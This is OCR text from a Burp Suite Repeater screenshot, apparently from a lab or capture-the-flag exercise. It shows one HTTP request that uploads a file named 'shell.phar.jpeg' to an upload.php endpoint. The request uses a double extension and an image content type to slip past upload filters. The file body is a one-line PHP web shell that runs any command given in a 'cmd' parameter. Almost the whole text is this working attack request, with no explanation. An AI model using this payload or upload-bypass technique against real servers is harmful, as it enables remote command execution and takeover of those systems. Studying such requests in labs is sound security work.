 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: 154.57.164.64:31834
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
Accept: */*
Accept-Language: en-GB,ja;q=0.9
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=----geckoformboundary929f3013344401c1d9e4261d88f9545d
Content-Length: 259
Origin: http://154.57.164.64:31834
Sec-GPC: 1
Connection: keep-alive
Referer: http://154.57.164.64:31834/
Priority: u=0
------geckoformboundary929f3013344401c1d9e4261d88f9545d
Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.jpeg"
Content-Type: image/jpeg
<?php system($_REQUEST["cmd"]); ?>
------geckoformboundary929f3013344401c1d9e4261d88f9545d--